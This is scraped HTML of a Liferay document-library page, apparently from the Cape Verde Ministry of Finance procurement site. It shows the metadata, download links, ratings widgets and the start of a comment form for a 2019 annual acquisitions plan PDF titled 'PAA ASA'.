id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=s5uYVzsN" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1767191183668"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757266"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="197966"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> PAA ASA </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cuyj" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>PAA ASA</h4> <span class="label label-info" id="cjdk"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/757266/PAA+ASA.pdf/2adb82ea-5865-236c-dc33-f6d82da4e0d6?version=1.0&t=1581959537189&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-7 user-icon-lg user-icon user-icon-default"><span>IC</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/indira.cardoso">Indira Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/757266/PAA+ASA.pdf/2adb82ea-5865-236c-dc33-f6d82da4e0d6?version=1.0&amp;t=1581959537189&amp;download=true" id="ysyj" title="Download (19KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/757266/PAA+ASA.pdf/2adb82ea-5865-236c-dc33-f6d82da4e0d6?t=1581959537189" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202019/PAA%20ASA" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 19KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 17-02-2020 17:12 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 25-04-2019 16:51 by Indira Cardoso </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"197966",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="jnrv" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_ZVjHJmZl"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_ZVjHJmZl"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_D98cbMIN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_D98cbMIN"     type="hidden" value="2019-04-25T16:43:30Z"   /> 2019-04-25T16:43:30Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATOR_INSTANCE_kaDdnCzf"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATOR_INSTANCE_kaDdnCzf"     type="hidden" value="núcleo de compras"   /> núcleo de compras </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_C9Nk0jXw"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_C9Nk0jXw"     type="hidden" value="2019-04-25T16:43:30Z"   /> 2019-04-25T16:43:30Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_LANGUAGE_INSTANCE_bkBsnQNc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_LANGUAGE_INSTANCE_bkBsnQNc"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_KKuhJUjY"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_KKuhJUjY"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_98MelZVS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_98MelZVS"     type="hidden" value="2019-04-25T16:43:30Z"   /> 2019-04-25T16:43:30Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_AUTHOR_INSTANCE_wA7Q5XFC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_AUTHOR_INSTANCE_wA7Q5XFC"     type="hidden" value="núcleo de compras"   /> núcleo de compras </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_yTgVWAb5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_yTgVWAb5"     type="hidden" value="2019-04-25T16:43:30Z"   /> 2019-04-25T16:43:30Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_rgZlq7xg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_rgZlq7xg"     type="hidden" value="2019-04-25T16:43:30Z"   /> 2019-04-25T16:43:30Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Indira Cardoso, em 25-04-2019 16:51 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="PAA ASA"> PAA ASA </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/757266/PAA+ASA.pdf/2adb82ea-5865-236c-dc33-f6d82da4e0d6?version=1.0&t=1581959537189&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/indira.cardoso">Indira Cardoso</a>, 25-04-2019 16:51</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"197966",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/757266/PAA+ASA.pdf/2adb82ea-5865-236c-dc33-f6d82da4e0d6?version=1.0&t=1581959537189&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="prie"> <div class="panel-heading" id="prieHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="prieContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#prieContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="prieHeader" class="collapse panel-collapse in" data-parent="#" id="prieContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="mscf_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1767191183853"   /> <input name="p_auth" type="hidden" value="s5uYVzsN" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="mscf_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757266"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="197966"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  